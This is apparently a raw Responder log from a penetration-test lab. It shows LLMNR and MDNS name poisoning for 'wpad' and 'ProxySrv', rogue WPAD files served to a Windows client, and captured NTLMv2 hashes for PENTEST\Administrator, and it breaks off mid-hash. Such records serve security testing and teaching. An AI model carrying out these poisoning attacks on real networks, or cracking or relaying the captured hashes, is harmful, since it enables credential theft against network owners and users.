 [*] [MDNS] Poisoned answer sent to 172.26.10.1     for name wpad.local
[*] [MDNS] Poisoned answer sent to 172.26.10.1     for name wpad.local
[*] [MDNS] Poisoned answer sent to 172.26.10.1     for name wpad.local
[*] [MDNS] Poisoned answer sent to 172.26.10.1     for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 172.26.10.1 for name wpad
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] WPAD (no auth) file sent to 172.26.10.21
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] WPAD (no auth) file sent to 172.26.10.21
[*] [MDNS] Poisoned answer sent to 172.26.10.1     for name ProxySrv.local
[*] [LLMNR]  Poisoned answer sent to 172.26.10.1 for name ProxySrv
[*] [MDNS] Poisoned answer sent to 172.26.10.1     for name ProxySrv.local
[Proxy-Auth] Sending NTLM authentication request to 172.26.10.21
[Proxy-Auth] Sending NTLM authentication request to 172.26.10.21
[Proxy-Auth] NTLMv2 Client   : 172.26.10.21
[Proxy-Auth] NTLMv2 Username : PENTEST\Administrator
[Proxy-Auth] NTLMv2 Hash     : Administrator::PENTEST:3fc7f4ae13e8bde2:F77708A0225D29701C3AB6716C89E73B:010100000
0000000D1AB6FC60252D801BDDD8F8FA416ABDB0000000020008004F004B00440055001001E00570049004E002D0055005A0034004D0039
003900330038004600430046000​40014004F004B00440055002E004C004F00430041004C0003003400570049004E002D0055005A0034004D0
03900390033003800460043004​6002E004F004B00440055002E004C004F00430041004C00050014004F004B00440055002E004C004F004300
41004C000800300030000000000000000000000000300000186140396B4AB7FCA51ABCC6099DDFC38F0B07DBAEB2A4F455C5EA1C8DA77A4D0
A001000000000000000000000000000000000000900240048005400540050002F00700072006F00780079007300720076003A003300310032
0038000000000000000000
[Proxy-Auth] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[Proxy-Auth] Host             : www.bing.com:443
[Proxy-Auth] NTLMv2 Client   : 172.26.10.21
[Proxy-Auth] NTLMv2 Username : PENTEST\Administrator
[Proxy-Auth] NTLMv2 Hash     : Administrator::PENTEST:3f2dd53585c861b7:3BC5D15143E681050FD70D850CC906AC:010100000
000000032CD6FC60252D80138E9C8B189E6549500000000020008004F004B00440055001001E00570049004E002D0055005A0034004D0039
00390033003800460043004600040014004F004B00440055002E004C004F00430041004C0003003400570049004E002D0055005A0034004D0